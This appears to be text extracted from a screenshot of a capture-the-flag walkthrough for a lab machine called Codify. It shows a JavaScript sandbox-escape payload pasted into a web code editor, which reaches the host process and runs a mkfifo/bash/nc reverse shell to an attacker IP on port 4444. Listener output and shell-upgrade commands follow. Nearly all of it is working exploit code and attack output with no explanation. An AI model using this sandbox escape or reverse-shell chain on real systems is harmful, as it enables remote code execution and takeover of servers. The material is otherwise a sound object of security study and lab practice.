 Codify About us
Editor
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|bash -i 2>&1|nc 10.10.16.32 4444 >/tmp/f');
}
`
14
Run
Codify © 2023
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.32] from (UNKNOWN) [10.10.11.239] 48118
bash: cannot set terminal process group (1266): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
svc@codify:~$ ^Z
[1]  + 51043 suspended  nc -lnvp 4444
❯ stty raw -echo;fg
[1]  + 51043 continued  nc -lnvp 4444
export TERM=xterm SHELL=bash
svc@codify:~$ export TERM=xterm SHELL=bash^C
svc@codify:~$ stty rows 35 cols 136
svc@codify:~$